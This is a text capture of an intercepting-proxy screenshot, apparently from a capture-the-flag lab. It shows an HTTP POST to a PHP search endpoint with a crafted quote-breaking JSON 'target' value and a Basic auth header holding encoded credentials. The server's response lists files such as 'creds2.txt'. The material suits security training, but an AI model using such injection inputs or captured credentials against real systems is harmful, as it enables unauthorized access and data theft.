 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.39.77
3 Content-Length: 14
4 Authorization: Basic cmFzY2FsOm5hdGhhbjA3
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://10.10.39.77
10 Referer: http://10.10.39.77/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"target":"\"}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 06:37:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 45
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 ["creds2.txt","fox.txt","important-data.txt"]